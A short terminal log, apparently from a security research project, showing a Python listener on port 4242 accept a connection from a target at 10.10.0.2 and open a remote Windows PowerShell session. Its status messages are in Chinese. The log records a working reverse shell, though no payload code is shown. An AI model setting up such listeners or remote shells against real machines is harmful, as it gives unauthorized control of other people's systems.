 bash: kill: (1787608) - No such process
(base) thinkjammy@thinkjammy-ThinkStation-P920:~/dl/MalHug/star23$ python3 stable_li
stener.py
[+] 监听器启动在 0.0.0.0:4242
[+] 等待目标机器连接...
[+] 收到来自 ('10.10.0.2', 60986) 的连接
[+] 开始与 ('10.10.0.2', 60986) 通信
[+] 输入命令，输入 'exit' 断开连接
W
indows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6